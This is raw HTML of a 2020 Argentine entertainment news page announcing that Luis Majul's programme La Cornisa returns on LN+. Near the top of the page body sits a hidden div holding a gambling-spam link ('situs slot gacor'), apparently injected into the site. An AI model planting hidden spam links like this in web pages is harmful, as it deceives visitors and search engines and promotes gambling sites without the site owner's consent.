

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hipercritico.com/hipershow/9792-el-domingo-5-vuelve-la-cornisa-con-luis-majul-por-ln.html
body_size: 12109
content:
                    <!DOCTYPE html>
<html lang="es-ES" dir="ltr">
        
<head>
    
            <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        

        
            
         <meta charset="utf-8" />
	<base href="https://hipercritico.com/hipershow/9792-el-domingo-5-vuelve-la-cornisa-con-luis-majul-por-ln.html" />
	<meta name="keywords" content="Actualidad, opinión, entrevistas" />
	<meta name="author" content="Redacción" />
	<meta name="description" content="Hipercrítico.com - Una mirada crítica de la realidad - Opinión, actualidad y entrevistas." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>El domingo 5 vuelve La Cornisa con Luis Majul por LN+</title>
	<link href="https://hipercritico.com/buscar.opensearch?catid=66&amp;id=9792" rel="search" title="Buscar HiperCrítico" type="application/opensearchdescription+xml" />
	<link href="https://hipercritico.com/plugins/content/itpshare/style.css" rel="stylesheet" />
	<link href="/plugins/system/mediabox_ck/mediabox_ck/mediaboxAdvBlack21.css" rel="stylesheet" />
	<link href="/plugins/system/rokbox/assets/styles/rokbox.css" rel="stylesheet" />
	<link href="https://hipercritico.com/modules/mod_news_pro_gk5/interface/css/style.css" rel="stylesheet" />
	<link href="https://hipercritico.com/modules/mod_news_pro_gk5/tmpl/portal_modes/title_overlay/style.css" rel="stylesheet" />
	<link href="/media/gantry5/engines/nucleus/css-compiled/nucleus.css" rel="stylesheet" />
	<link href="/templates/g5_hydrogen/custom/css-compiled/hydrogen_33.css" rel="stylesheet" />
	<link href="/media/gantry5/assets/css/bootstrap-gantry.css" rel="stylesheet" />
	<link href="/media/gantry5/engines/nucleus/css-compiled/joomla.css" rel="stylesheet" />
	<link href="/media/jui/css/icomoon.css" rel="stylesheet" />
	<link href="/media/gantry5/assets/css/font-awesome.min.css" rel="stylesheet" />
	<link href="/templates/g5_hydrogen/custom/css-compiled/hydrogen-joomla_33.css" rel="stylesheet" />
	<link href="/templates/g5_hydrogen/custom/css-compiled/custom_33.css" rel="stylesheet" />
	<style>

			#mbCenter {
	background-color: #1a1a1a;
	-webkit-border-radius: 10px;
	-khtml-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	-webkit-box-shadow: 0px 5px 20px rgba(0,0,0,0.50);
	-khtml-box-shadow: 0px 5px 20px rgba(0,0,0,0.50);
	-moz-box-shadow: 0px 5px 20px rgba(0,0,0,0.50);
	box-shadow: 0px 5px 20px rgba(0,0,0,0.50);
	/* For IE 8 */
	-ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=5, Direction=180, Color='#000000')";
	/* For IE 5.5 - 7 */
	filter: progid:DXImageTransform.Microsoft.Shadow(Strength=5, Direction=180, Color='#000000');
        behavior: url(https://hipercritico.com/plugins/system/mediabox_ck/mediabox_ck/PIE.htc);
	}
	
	#mbOverlay {
		background-color: #000;
	}
	
	#mbCenter.mbLoading {
		background-color: #1a1a1a;
	}
	
	#mbBottom {
		color: #999;
	}
	
	#mbTitle, #mbPrevLink, #mbNextLink, #mbCloseLink {
		color: #fff;
	}
		div.mod_search122 input[type="search"]{ width:auto; }
        #g-navigation.g-fixed-active {
            position: fixed;
            width: 100%;
            top: 0;
            z-index: 1003;
            left: 0;
            -webkit-transition: all 0.5s;
            -moz-transition: all 0.5s;
            -ms-transition: all 0.5s;
            -o-transition: all 0.5s;
            transition: all 0.5s;
        }

        .animated {
          -webkit-transition: transform 200ms linear;
          -moz-transition: transform 200ms linear;
          -ms-transition: transform 200ms linear;
          -o-transition: transform 200ms linear;
          transition: transform 200ms linear;
        }

        .slideDown {
          -webkit-transform: translateY(0%);
          -moz-transform: translateY(0%);
          -ms-transform: translateY(0%);
          -o-transform: translateY(0%);
          transform: translateY(0%);
        }

        .slideUp {
          -webkit-transform: translateY(-100%);
          -moz-transform: translateY(-100%);
          -ms-transform: translateY(-100%);
          -o-transform: translateY(-100%);
          transform: translateY(-100%);
        }

        .animated {
          -webkit-animation-duration: 0.5s;
          -moz-animation-duration: 0.5s;
          -ms-animation-duration: 0.5s;
          -o-animation-duration: 0.5s;
          animation-duration: 0.5s;
          -webkit-animation-fill-mode: both;
          -moz-animation-fill-mode: both;
          -ms-animation-fill-mode: both;
          -o-animation-fill-mode: both;
          animation-fill-mode: both;
        }

        @-webkit-keyframes slideDown {
            0% {
                -webkit-transform: translateY(-100%);
            }

            100% {
                -webkit-transform: translateY(0);
            }
        }

        @-moz-keyframes slideDown {
            0% {
                -moz-transform: translateY(-100%);
            }

            100% {
                -moz-transform: translateY(0);
            }
        }

        @-o-keyframes slideDown {
            0% {
                -o-transform: translateY(-100%);
            }

            100% {
                -o-transform: translateY(0);
            }
        }

        @keyframes slideDown {
            0% {
                transform: translateY(-100%);
            }

            100% {
                transform: translateY(0);
            }
        }

        .animated.slideDown {
            -webkit-animation-name: slideDown;
            -moz-animation-name: slideDown;
            -o-animation-name: slideDown;
            animation-name: slideDown;
        }

        @-webkit-keyframes slideUp {
            0% {
                -webkit-transform: translateY(0);
            }

            100% {
                -webkit-transform: translateY(-100%);
            }
        }

        @-moz-keyframes slideUp {
            0% {
                -moz-transform: translateY(0);
            }

            100% {
                -moz-transform: translateY(-100%);
            }
        }

        @-o-keyframes slideUp {
            0% {
                -o-transform: translateY(0);
            }

            100% {
                -o-transform: translateY(-100%);
            }
        }

        @keyframes slideUp {
            0% {
                transform: translateY(0);
            }

            100% {
                transform: translateY(-100%);
            }
        }

        .animated.slideUp {
            -webkit-animation-name: slideUp;
            -moz-animation-name: slideUp;
            -o-animation-name: slideUp;
            animation-name: slideUp;
        }

        @-webkit-keyframes swingInX {
            0% {
                -webkit-transform: perspective(400px) rotateX(-90deg);
            }
            
            100% {
                -webkit-transform: perspective(400px) rotateX(0deg);
            }
        }

        @-moz-keyframes swingInX {
            0% {
                -moz-transform: perspective(400px) rotateX(-90deg);
            }

            100% {
                -moz-transform: perspective(400px) rotateX(0deg);
            }
        }

        @-o-keyframes swingInX {
            0% {
                -o-transform: perspective(400px) rotateX(-90deg);
            }
            
            100% {
                -o-transform: perspective(400px) rotateX(0deg);
            }
        }

        @keyframes swingInX {
            0% {
                transform: perspective(400px) rotateX(-90deg);
            }
            
            100% {
                transform: perspective(400px) rotateX(0deg);
            }
        }

        .animated.swingInX {
            -webkit-transform-origin: top;
            -moz-transform-origin: top;
            -ie-transform-origin: top;
            -o-transform-origin: top;
            transform-origin: top;
          
            -webkit-backface-visibility: visible !important;
            -webkit-animation-name: swingInX;
            -moz-backface-visibility: visible !important;
            -moz-animation-name: swingInX;
            -o-backface-visibility: visible !important;
            -o-animation-name: swingInX;
            backface-visibility: visible !important;
            animation-name: swingInX;
        }

        @-webkit-keyframes swingOutX {
            0% {
                -webkit-transform: perspective(400px) rotateX(0deg);
            }
          100% {
                -webkit-transform: perspective(400px) rotateX(-90deg);
            }
        }

        @-moz-keyframes swingOutX {
            0% {
                -moz-transform: perspective(400px) rotateX(0deg);
            }
          100% {
                -moz-transform: perspective(400px) rotateX(-90deg);
            }
        }

        @-o-keyframes swingOutX {
            0% {
                -o-transform: perspective(400px) rotateX(0deg);
            }
          100% {
                -o-transform: perspective(400px) rotateX(-90deg);
            }
        }

        @keyframes swingOutX {
            0% {
                transform: perspective(400px) rotateX(0deg);
            }
          100% {
                transform: perspective(400px) rotateX(-90deg);
            }
        }

        .animated.swingOutX {
            -webkit-transform-origin: top;
            -webkit-animation-name: swingOutX;
            -webkit-backface-visibility: visible !important;
            -moz-animation-name: swingOutX;
            -moz-backface-visibility: visible !important;
            -o-animation-name: swingOutX;
            -o-backface-visibility: visible !important;
            animation-name: swingOutX;
            backface-visibility: visible !important;
        }

        @-webkit-keyframes flipInX {
            0% {
                -webkit-transform: perspective(400px) rotateX(90deg);
                opacity: 0;
            }
            
            100% {
                -webkit-transform: perspective(400px) rotateX(0deg);
                opacity: 1;
            }
        }

        @-moz-keyframes flipInX {
            0% {
                -moz-transform: perspective(400px) rotateX(90deg);
                opacity: 0;
            }

            100% {
                -moz-transform: perspective(400px) rotateX(0deg);
                opacity: 1;
            }
        }

        @-o-keyframes flipInX {
            0% {
                -o-transform: perspective(400px) rotateX(90deg);
                opacity: 0;
            }
            
            100% {
                -o-transform: perspective(400px) rotateX(0deg);
                opacity: 1;
            }
        }

        @keyframes flipInX {
            0% {
                transform: perspective(400px) rotateX(90deg);
                opacity: 0;
            }
            
            100% {
                transform: perspective(400px) rotateX(0deg);
                opacity: 1;
            }
        }

        .animated.flipInX {
            -webkit-backface-visibility: visible !important;
            -webkit-animation-name: flipInX;
            -moz-backface-visibility: visible !important;
            -moz-animation-name: flipInX;
            -o-backface-visibility: visible !important;
            -o-animation-name: flipInX;
            backface-visibility: visible !important;
            animation-name: flipInX;
        }

        @-webkit-keyframes flipOutX {
            0% {
                -webkit-transform: perspective(400px) rotateX(0deg);
                opacity: 1;
            }
          100% {
                -webkit-transform: perspective(400px) rotateX(90deg);
                opacity: 0;
            }
        }

        @-moz-keyframes flipOutX {
            0% {
                -moz-transform: perspective(400px) rotateX(0deg);
                opacity: 1;
            }
          100% {
                -moz-transform: perspective(400px) rotateX(90deg);
                opacity: 0;
            }
        }

        @-o-keyframes flipOutX {
            0% {
                -o-transform: perspective(400px) rotateX(0deg);
                opacity: 1;
            }
          100% {
                -o-transform: perspective(400px) rotateX(90deg);
                opacity: 0;
            }
        }

        @keyframes flipOutX {
            0% {
                transform: perspective(400px) rotateX(0deg);
                opacity: 1;
            }
          100% {
                transform: perspective(400px) rotateX(90deg);
                opacity: 0;
            }
        }

        .animated.flipOutX {
            -webkit-animation-name: flipOutX;
            -webkit-backface-visibility: visible !important;
            -moz-animation-name: flipOutX;
            -moz-backface-visibility: visible !important;
            -o-animation-name: flipOutX;
            -o-backface-visibility: visible !important;
            animation-name: flipOutX;
            backface-visibility: visible !important;
        }

        @-webkit-keyframes bounceInDown {
            0% {
                opacity: 0;
                -webkit-transform: translateY(-200px);
            }

            60% {
                opacity: 1;
                -webkit-transform: translateY(30px);
            }

            80% {
                -webkit-transform: translateY(-10px);
            }

            100% {
                -webkit-transform: translateY(0);
            }
        }

        @-moz-keyframes bounceInDown {
            0% {
                opacity: 0;
                -moz-transform: translateY(-200px);
            }

            60% {
                opacity: 1;
                -moz-transform: translateY(30px);
            }

            80% {
                -moz-transform: translateY(-10px);
            }

            100% {
                -moz-transform: translateY(0);
            }
        }

        @-o-keyframes bounceInDown {
            0% {
                opacity: 0;
                -o-transform: translateY(-200px);
            }

            60% {
                opacity: 1;
                -o-transform: translateY(30px);
            }

            80% {
                -o-transform: translateY(-10px);
            }

            100% {
                -o-transform: translateY(0);
            }
        }

        @keyframes bounceInDown {
            0% {
                opacity: 0;
                transform: translateY(-200px);
            }

            60% {
                opacity: 1;
                transform: translateY(30px);
            }

            80% {
                transform: translateY(-10px);
            }

            100% {
                transform: translateY(0);
            }
        }

        .animated.bounceInDown {
            -webkit-animation-name: bounceInDown;
            -moz-animation-name: bounceInDown;
            -o-animation-name: bounceInDown;
            animation-name: bounceInDown;
        }

        @-webkit-keyframes bounceOutUp {
            0% {
                -webkit-transform: translateY(0);
            }

            30% {
                opacity: 1;
                -webkit-transform: translateY(20px);
            }

            100% {
                opacity: 0;
                -webkit-transform: translateY(-200px);
            }
        }

        @-moz-keyframes bounceOutUp {
            0% {
                -moz-transform: translateY(0);
            }

            30% {
                opacity: 1;
                -moz-transform: translateY(20px);
            }

            100% {
                opacity: 0;
                -moz-transform: translateY(-200px);
            }
        }

        @-o-keyframes bounceOutUp {
            0% {
                -o-transform: translateY(0);
            }

            30% {
                opacity: 1;
                -o-transform: translateY(20px);
            }

            100% {
                opacity: 0;
                -o-transform: translateY(-200px);
            }
        }

        @keyframes bounceOutUp {
            0% {
                transform: translateY(0);
            }

            30% {
                opacity: 1;
                transform: translateY(20px);
            }

            100% {
                opacity: 0;
                transform: translateY(-200px);
            }
        }

        .animated.bounceOutUp {
            -webkit-animation-name: bounceOutUp;
            -moz-animation-name: bounceOutUp;
            -o-animation-name: bounceOutUp;
            animation-name: bounceOutUp;
        }
        
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"86750abae8daf7cd1f3dc11a35997a2a","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?983eb46bf849e5fb256e6075eb6c7fc9"></script>
	<script src="/media/jui/js/jquery-noconflict.js?983eb46bf849e5fb256e6075eb6c7fc9"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?983eb46bf849e5fb256e6075eb6c7fc9"></script>
	<script src="/media/system/js/caption.js?983eb46bf849e5fb256e6075eb6c7fc9"></script>
	<script src="/media/system/js/mootools-core.js?983eb46bf849e5fb256e6075eb6c7fc9"></script>
	<script src="/media/system/js/core.js?983eb46bf849e5fb256e6075eb6c7fc9"></script>
	<script src="/media/system/js/mootools-more.js?983eb46bf849e5fb256e6075eb6c7fc9"></script>
	<script src="/plugins/system/mediabox_ck/mediabox_ck/mediaboxAdv-1.3.4b.js"></script>
	<script src="/plugins/system/mediabox_ck/mediabox_ck/quickie.js"></script>
	<script src="/plugins/system/rokbox/assets/js/rokbox.js"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?983eb46bf849e5fb256e6075eb6c7fc9"></script><![endif]-->
	<script src="https://hipercritico.com/modules/mod_news_pro_gk5/interface/scripts/engine.jquery.js"></script>
	<script src="/media/com_wrapper/js/iframe-height.min.js?983eb46bf849e5fb256e6075eb6c7fc9"></script>
	<script src="https://hipercritico.com/modules/mod_news_pro_gk5/tmpl/portal_modes/title_overlay/script.jquery.js"></script>
	<script src="/media/jui/js/bootstrap.min.js?983eb46bf849e5fb256e6075eb6c7fc9"></script>
	<script src="https://www.googletagmanager.com/gtag/js?id=UA-25374426-1" async></script>
	<script>
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
                    Mediabox.scanPage = function() {
                        var links = document.getElements("a").filter(function(el) {
                            return el.rel && el.rel.test(/^lightbox/i);
                        });
                        links.mediabox({
                        overlayOpacity : 	0.7,
						resizeOpening : 	1,
						resizeDuration : 	240,
						resizeTransition : 	0,
						initialWidth : 		320,
						initialHeight : 	180,
						defaultWidth : 		640,
						defaultHeight : 	360,
						vertioffset : 		0,
						horizoffset : 		0,
						showCaption : 		1,
						showCounter : 		1,
						attribType :		'rel',
                        playerpath: 'https://hipercritico.com/plugins/system/mediabox_ck/mediabox_ck/NonverBlaster.swf'
                        }, null, function(el) {
                            var rel0 = this.rel.replace(/[[]|]/gi," ");
                            var relsize = rel0.split(" ");
                            return (this == el) || ((this.rel.length > 8) && el.rel.match(relsize[1]));
                        });
                    };
                    window.addEvent("domready", Mediabox.scanPage);
                    if (typeof RokBoxSettings == 'undefined') RokBoxSettings = {pc: '100'};      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-25374426-1');

          
	</script>

    
                
</head>

    <body class="gantry site com_content view-article no-layout no-task dir-ltr itemid-100132 outline-33 g-offcanvas-left g-default g-style-preset1">
        <!-- Start of StatCounter Code for Joomla -->
<script type="text/javascript">
var sc_project=11097697; 
var sc_invisible=1; 
var sc_security="4433633a"; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost+
"statcounter.com/counter/counter.js'></"+"script>");
</script>
<noscript><div class="statcounter"><a title="hit counter
joomla" href="http://statcounter.com/joomla/"
target="_blank"><img class="statcounter"
src="//c.statcounter.com/11097697/0/4433633a/1/" alt="hit
counter joomla"></a></div></noscript>
<!-- End of StatCounter Code for Joomla -->
                    

        <div id="g-offcanvas"  data-g-offcanvas-swipe="1" data-g-offcanvas-css3="1">
                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div id="mobile-menu-7005-particle" class="g-content g-particle">            <div id="g-mobilemenu-container" data-g-menu-breakpoint="48rem"></div>
            </div>
        </div>
            </div>
    </div>
        <div id="g-page-surround">
            <div class="g-offcanvas-hide g-offcanvas-toggle" role="navigation" data-offcanvas-toggle aria-controls="g-offcanvas" aria-expanded="false"><i class="fa fa-fw fa-bars"></i></div>                        

                                                        
                <header id="g-header">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-25">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						

<div class="custom"  >
	<p><a href="/hipershow" rel="alternate"><img src="/images/corporativos/Logo HiperShow.png" width="80%" /></a></p></div>
		</div></div>
            
        </div>
        </div>
                    

        <div class="g-block size-25">
             <div id="social-9259-particle" class="g-content g-particle">            <div class="g-social social">
                                            <a href="http://twitter.com/hipercritico" target="_blank" rel="noopener noreferrer">
                <span class="fa fa-twitter-square fa-2x"></span>                <span class="g-social-text"></span>            </a>
                                            <a href="http://www.youtube.com/hipercriticotv" target="_blank" rel="noopener noreferrer">
                <span class="fa fa-youtube-square fa-2x"></span>                <span class="g-social-text"></span>            </a>
            </div>
            </div>
        </div>
                    

        <div class="g-block size-25">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<div class="search mod_search122">
	<form action="/hipershow.html" method="post" class="form-inline" role="search">
		<label for="mod-search-searchword122" class="element-invisible"> </label> <input name="searchword" id="mod-search-searchword122" maxlength="200"  class="inputbox search-query input-medium" type="search" size="20" placeholder="Buscar..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="5" />
	</form>
</div>
		</div></div>
            
        </div>
        </div>
                    

        <div class="g-block size-25">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						

<div class="custom"  >
	<div style="float: left; text-align: center; padding: 0px 5px 0 0px;">
<a href="https://berlin1077.com/player" onclick="window.open('https://berlin1077.com/player','Berlín 107.7 - los 90 y los 2000','width=400,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-200)+'');return false;">
<img src="/images/icon/BERLIN-LOGO-2024-ROJO-Y-BLANCO - 110.png" alt="Berlín 107.7" />
</a>
</div></div>
		</div></div>
            
        </div>
        </div>
            </div>
            </div>
        
    </header>
                                                    
                <section id="g-navigation">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-100">
             <div id="menu-8347-particle" class="g-content g-particle">            <nav class="g-main-nav" data-g-hover-expand="true">
        <ul class="g-toplevel">
                                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-alias g-menu-item-100133 g-standard  ">
                            <a class="g-menu-item-container" href="/hipershow.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Inicio</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-alias g-menu-item-100134 g-standard  ">
                            <a class="g-menu-item-container" href="/">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">HiperCrítico</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-alias g-menu-item-100135 g-standard  ">
                            <a class="g-menu-item-container" href="/hipereconomico.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">HiperEconómico</span>
            
                    </span>
                                                </a>
                                </li>
    
    
        </ul>
    </nav>
            </div>
        </div>
            </div>
            </div>
        
    </section>
                                                    
                <main id="g-main">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-system-messages">
                                            <div id="system-message-container">
    <div style="display: none;">
<p><a href="https://fad.taleteweb.it/">situs slot gacor</a> online terbaik sampai akhir tahun ini harus tetap di mainkan kalau mau dapat cuan</p>
</div></div>
            
    </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                                            <div class="platform-content row-fluid"><div class="span12"><div class="item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="es-ES" />
	
		
			<div class="page-header">
		<h2 itemprop="headline">
			El domingo 5 vuelve La Cornisa con Luis Majul por LN+		</h2>
							</div>
					
		
						<dl class="article-info muted">

		
			<dt class="article-info-term">
									Detalles							</dt>

							<dd class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person">
					Escrito por <a href="/component/contact/contact/1-la-cornisa-producciones.html?Itemid=100001" itemprop="url"><span itemprop="name">Redacción</span></a>	</dd>
			
			
										<dd class="category-name">
																		Categoría: <a href="/hipershow.html" itemprop="genre">Hiper Show</a>							</dd>			
			
										<dd class="published">
				<span class="icon-calendar" aria-hidden="true"></span>
				<time datetime="2020-04-03T19:16:50-03:00" itemprop="datePublished">
					Publicado: 03 Abril 2020				</time>
			</dd>			
		
					
			
						</dl>
	
	
		
								<div itemprop="articleBody">
		<p style="text-align: justify;"><img src="/images/202004/majul_en_la_cornisa_ln_2020.jpg" alt="" /></p>
<p style="text-align: justify;">Ya está todo listo para el gran regreso. Vuelve La Cornisa, el clásico programa periodístico de los domingos con Luis Majul. Será el próximo 5 de abril a las 21 horas, por la señal de La Nación, LN+. En la temporada número 21, Majul estará acompañado por un gran equipo para abordar todos los temas de la realidad con entrevistas, investigaciones y opinión.</p>
 
<p style="text-align: justify;">En el esperado debut se presentarán dos entrevistas exclusivas: al prestigioso periodista y escritor, Jorge Lanata y al presidente de la Nación, Alberto Fernández (entrevista a confirmar el mismo domingo).</p>
<p style="text-align: justify;">En 2020 La Cornisa presentará nuevas investigaciones y denuncias. Reportajes íntimos a grandes figuras. Informes especiales. Entrevistas exclusivas a importantes personajes de la política, la cultura y el espectáculo. Una mesa de periodistas de primera en vivo. Y un monólogo de actualidad atravesado por la pandemia que cambió al mundo para siempre.</p>
<p style="text-align: justify;">El equipo contará con la participación especial de Laura Di Marco como columnista política. Y los informes e investigaciones de Agustina Girón, Hugo Macchiavelli y Javier Mozo.</p>
<p style="text-align: justify;"><strong>Mirá (lo que te digo) de lunes a jueves</strong></p>
<p style="text-align: justify;">También por la señal LN+, el 6 de abril Luis Majul iniciará el programa Mirá (lo que te digo) que irá de lunes a jueves a las 21. Un propuesta de información rigurosa y opinión responsable. Acompañarán a Majul: Federico Andahazi, Claudio Jacquelín, Hugo Macchiavelli, Luciana Vázquez, columnistas políticos, y Martin Tetaz, especialista en economía.</p>
<p style="text-align: justify;">A La Nación+ lo vas a poder ver en los canales:<br />19 DE CABLEVISIÓN, CABLEVISIÓN HD y FLOW<br />715 DE DIRECT TV<br />705 DE TELECENTRO<br />25.3 DE TDA<br /><a href="/lnmas.lanacion.com.ar" target="_blank" rel="noopener noreferrer">lnmas.lanacion.com.ar</a><br /><a href="/youtube.com/lanacionmas" target="_blank" rel="noopener noreferrer">youtube.com/lanacionmas</a></p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="es">????ESTE DOMINGO 5/4 a las 21hs. Jorge LANATA con Luis MAJUL en el ESTRENO de LA CORNISA por LA NACIÓN+<br /><br />Lanata promete no callarse nada. <a href="https://twitter.com/hashtag/VuelveLaCornisa?src=hash&amp;ref_src=twsrc%5Etfw">#VuelveLaCornisa</a> por LN+ <a href="https://twitter.com/hashtag/QuedateEnCasa?src=hash&amp;ref_src=twsrc%5Etfw">#QuedateEnCasa</a> <a href="https://twitter.com/lanacionmas?ref_src=twsrc%5Etfw">@lanacionmas</a> <a href="https://twitter.com/majulluis?ref_src=twsrc%5Etfw">@majulluis</a> <a href="https://twitter.com/hashtag/LaCornisa?src=hash&amp;ref_src=twsrc%5Etfw">#LaCornisa</a> <a href="https://twitter.com/LaCornisaok?ref_src=twsrc%5Etfw">@LaCornisaok</a> <a href="https://t.co/YQIKv8jnf6">pic.twitter.com/YQIKv8jnf6</a></p>
— La Cornisa TV (@LaCornisaok) <a href="https://twitter.com/LaCornisaok/status/1246171830249033729?ref_src=twsrc%5Etfw">April 3, 2020</a></blockquote>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="es">????ESTE DOMINGO 5/4 a las 21hs. Jorge LANATA con Luis MAJUL en el ESTRENO de LA CORNISA por LA NACIÓN+<br /><br />Lanata promete no callarse nada. ¿Qué le preguntarías? ???????? <a href="https://t.co/59SaWPJnVl">pic.twitter.com/59SaWPJnVl</a></p>
— La Cornisa TV (@LaCornisaok) <a href="https://twitter.com/LaCornisaok/status/1246171840608899073?ref_src=twsrc%5Etfw">April 3, 2020</a></blockquote>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="es">Bienvenido <a href="https://twitter.com/majulluis?ref_src=twsrc%5Etfw">@majulluis</a> a <a href="https://twitter.com/lanacionmas?ref_src=twsrc%5Etfw">@lanacionmas</a> <br />????DESDE EL DOMINGO 5 DE ABRIL | 21hs<a href="https://twitter.com/hashtag/LaCornisa?src=hash&amp;ref_src=twsrc%5Etfw">#LaCornisa</a> vuelve a la tele <a href="https://t.co/rWPDBMNsAN">pic.twitter.com/rWPDBMNsAN</a></p>
— La Nación Más (@lanacionmas) <a href="https://twitter.com/lanacionmas/status/1243178488963764225?ref_src=twsrc%5Etfw">March 26, 2020</a></blockquote>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="es">????ESTE DOMINGO 5/4 a las 21hs. Jorge LANATA dará una ENTREVISTA EXCLUSIVA en el ESTRENO de <a href="https://twitter.com/hashtag/LaCornisa?src=hash&amp;ref_src=twsrc%5Etfw">#LaCornisa</a> por <a href="https://twitter.com/lanacionmas?ref_src=twsrc%5Etfw">@lanacionmas</a> <br /><br />Lanata promete no callarse nada. <a href="https://twitter.com/hashtag/VuelveLaCornisa?src=hash&amp;ref_src=twsrc%5Etfw">#VuelveLaCornisa</a> por LN+ <a href="https://twitter.com/hashtag/QuedateEnCasa?src=hash&amp;ref_src=twsrc%5Etfw">#QuedateEnCasa</a> <a href="https://t.co/14Jpr3mPoS">pic.twitter.com/14Jpr3mPoS</a></p>
— majulluis (@majulluis) <a href="https://twitter.com/majulluis/status/1246064410503905280?ref_src=twsrc%5Etfw">April 3, 2020</a></blockquote>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="es">????ESTE DOMINGO 5/4 a las 21hs. Jorge LANATA dará una ENTREVISTA EXCLUSIVA en el ESTRENO de <a href="https://twitter.com/hashtag/LaCornisa?src=hash&amp;ref_src=twsrc%5Etfw">#LaCornisa</a> por <a href="https://twitter.com/lanacionmas?ref_src=twsrc%5Etfw">@lanacionmas</a> <br /><br />Lanata promete no callarse nada. <a href="https://twitter.com/hashtag/VuelveLaCornisa?src=hash&amp;ref_src=twsrc%5Etfw">#VuelveLaCornisa</a> por LN+ <a href="https://twitter.com/hashtag/QuedateEnCasa?src=hash&amp;ref_src=twsrc%5Etfw">#QuedateEnCasa</a> <a href="https://t.co/14Jpr3mPoS">pic.twitter.com/14Jpr3mPoS</a></p>
— majulluis (@majulluis) <a href="https://twitter.com/majulluis/status/1246064410503905280?ref_src=twsrc%5Etfw">April 3, 2020</a></blockquote>
        <div style="clear:both;"></div>
        <div class="itp-share">
             	<div class="itp-share-tw">
                	<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://hipercritico.com/hipershow/9792-el-domingo-5-vuelve-la-cornisa-con-luis-majul-por-ln.html" data-text="El domingo 5 vuelve La Cornisa con Luis Majul por LN+" data-via="hipercritico" data-lang="es" data-size="small" data-related="" data-hashtags="" data-count="vertical">Tweet</a><script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script></div><div class="itp-share-fbl"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v2.6";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
            <div
            class="fb-like"
            data-href="https://hipercritico.com/hipershow/9792-el-domingo-5-vuelve-la-cornisa-con-luis-majul-por-ln.html"
            data-share="1"
            data-layout="button"
            data-width="90"
            data-show-faces="false"
            data-colorscheme="light"
            data-action="like"></div></div><div class="itp-share-gone"><div class="g-plusone" data-size="medium"  data-annotation="none" data-href="https://hipercritico.com/hipershow/9792-el-domingo-5-vuelve-la-cornisa-con-luis-majul-por-ln.html"></div>
<script src="https://apis.google.com/js/platform.js" async defer>
  {lang: "es"}
</script></div><div class="itp-share-gshare"><div class="g-plus" data-action="share"  data-annotation="none" data-height="0" data-href="https://hipercritico.com/hipershow/9792-el-domingo-5-vuelve-la-cornisa-con-luis-majul-por-ln.html"></div></div>
        </div>
        <div style="clear:both;"></div>
        	</div>

	
							</div></div></div>
    
            
    </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable noticiashome">
							<div class="nspMain noticiashome" id="nsp-NotiGK5" data-config="{
				'animation_speed': 400,
				'animation_interval': 5000,
				'animation_function': 'Fx.Transitions.Expo.easeIn',
				'news_column': 4,
				'news_rows': 1,
				'links_columns_amount': 0,
				'links_amount': 0
			}">		
				
					<div class="nspArts bottom" style="width:100%;">
								<div class="nspTopInterface">
										
										<a href="#" class="nspPrev">Prev</a>
					<a href="#" class="nspNext">Next</a>
									</div>
								<div class="nspArtScroll1">
					<div class="nspArtScroll2 nspPages2">
																	<div class="nspArtPage active nspCol2">
																				<div class="nspArt nspCol4" style="padding:0 5px 5px 5px;clear:both;">
